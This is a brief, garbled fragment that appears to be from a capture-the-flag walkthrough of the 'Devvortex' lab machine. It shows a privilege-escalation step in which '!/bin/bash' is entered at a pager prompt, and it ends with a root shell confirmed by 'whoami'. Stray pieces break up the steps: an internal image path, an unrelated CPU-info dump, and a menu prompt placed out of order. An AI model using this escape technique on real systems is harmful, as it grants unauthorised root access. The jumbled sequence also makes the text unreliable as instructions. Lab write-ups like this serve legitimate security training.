 5. Now execute a shell, click enter
• !/bin/bash
== ProcCpuinfoMinimal =================================
processor : 1
vendor_id : GenuineIntel
cpu family : 6
model : 85
model name : Intel(R) Xeon(R) Gold 5218 CPU @ 2.30GHz
stepping : 7
microcode : 0×5003302
cpu MHz : 2294.609
cache size : 22528 KB
physical id : 2
siblings : 1
core id : 0
cpu cores : 1
apicid : 2
initial apicid : 2
fpu : yes
!/bin/bash
6. You’ll get a shell as root
Please choose (S/V/K/I/C): V
root@devvortex:/home/logan# whoami
root
root@devvortex:/home/logan#